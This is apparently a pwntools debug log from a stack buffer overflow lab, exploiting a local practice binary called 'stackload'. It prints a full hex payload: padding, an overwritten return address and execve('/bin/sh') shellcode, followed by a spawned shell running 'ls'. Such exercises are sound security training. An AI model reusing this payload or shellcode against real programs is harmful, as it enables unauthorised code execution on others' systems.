 syscall
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-q0ewa0ap/step2 /tmp/pwn-asm-q0ewa0ap/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-q0ewa0ap/step3 /tmp/pwn-asm-q0ewa0ap/step4
[*] shellcode len = 48
[*] length = 96
[DEBUG] Sent 0x60 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|AAAA|AAAA|AAAA|
00000010 41 41 41 41 41 41 41 41 00 73 2e 29 29 56 ae 09 |AAAA|AAAA|·s.)|)V··|
00000020 41 41 41 41 41 41 41 41 20 e9 7c b4 fd 7f 00 00 |AAAA|AAAA| ·|·|····|
00000030 6a 68 48 b8 2f 62 69 6e 2f 2f 2f 73 50 48 89 e7 |jhH·|/bin|///s|PH··|
00000040 68 72 69 01 01 81 34 24 01 01 01 01 31 f6 56 6a |hri·|··4$|····|1·Vj|
00000050 08 5e 48 01 e6 56 48 89 e6 31 d2 6a 3b 58 0f 05 |·^H·|·VH·|·1·j|;X··|
00000060
[*] Switching to interactive mode
Please input data:
[DEBUG] Received 0x27 bytes:
b'Buffer content:AAAAAAAAAAAAAAAAAAAAAAAA'
Buffer content:AAAAAAAAAAAAAAAAAAAAAAAA$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x29 bytes:
b'Makefile  exp.py  stackload  stackload.c\n'
Makefile  exp.py  stackload  stackload.c
$